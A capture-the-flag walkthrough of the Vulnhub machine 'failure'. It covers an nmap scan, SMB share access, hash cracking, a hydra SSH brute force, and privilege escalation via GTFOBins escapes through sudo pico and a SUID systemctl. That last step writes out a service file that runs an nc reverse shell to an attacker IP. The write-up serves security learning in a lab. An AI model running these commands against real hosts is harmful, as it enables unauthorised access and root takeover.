
We always start with an nmap scan…..
Nmap -sC -sV -oA nmap <Target-IP>
┌──(muzec㉿Muzec-Security)-[~/Documents/Vulnhubs/failure]
└─$ nmap -p- -sC -sV -oA nmap 172.16.139.190
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-29 09:52 EDT
Nmap scan report for 172.16.139.190
Host is up (0.00017s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 bb:02:d1:ee:91:11:fe:a0:b7:90:e6:e0:07:49:95:85 (RSA)
| 256 ef:e6:04:30:01:50:07:5d:2d:17:99:d1:00:3d:f2:d6 (ECDSA)
|_ 256 80:7f:c5:96:0e:3d:66:b9:d6:a8:6f:59:fa:ca:86:36 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
Service Info: Host: SYSTEMFAILURE; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 4h20m08s, deviation: 2h18m34s, median: 3h00m07s
|_nbstat: NetBIOS name: SYSTEMFAILURE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: \x00
| NetBIOS computer name: SYSTEMFAILURE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-05-29T12:53:20-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-29T16:53:20
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.96 seconds
Some very interesting ports not going to waste to much time to explain everything let hit it we don’t have anonymous login on FTp so let start with SMB.

We have a share let get it onto our machine and read it.

Seems like a hash to me so i try to crack it 89492D216D0A212F8ED54FC5AC9D340B

And we have it so i try using it on both FTP and SSH with the username admin and boom we are in.

Going through all the folder on user home directory found some txt fileand a folder.

Lot of files here lol but was about get the file i need by looking at the size cool right??

Checking the file probably some hint.

Enoded in base62 using cyberchef and we have the right word.

http://172.16.139.190/area4/Sup3rS3cR37/ with some sub directory in it also checking through.

A note from the admin and also a wordlist added to it cool now going back to the ssh since i can read the passwd fileso i added all names in a file yes creating a wordlist.

We are hitting SSH yes brute forcing.
hydra -L user.txt -P useful.txt -e nsr ssh://172.16.139.190
The switch -e nsr is reverse password that mean we are using the passwordlist in reverse that is backward valex to xelav .

Boom we have credential for user valex now let log in SSH .

Checking sudo -l cool we can run some command on sudo so we can move to user jin .
Privilege Escalation

Gtfobins to get the command now let move to user jin now type sudo -u jin pico .

^R^X
reset; sh 1>&0 2>&0

We are user jin now let check for SUID find / -perm -u=s -type f 2>/dev/null .

Boom we have /usr/bin/systemctl going back to Gtfobins.

TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.20.10.4 4444 >/tmp/f"
[Install]
WantedBy=multi-user.target' > $TF

Start our Ncat listener on the port we want before running it.

/usr/bin/systemctl link $TF
/usr/bin/systemctl enable --now $TF

Now let check our Ncat listener we should have our shell in root already.

We are root and done.
Greeting From Muzec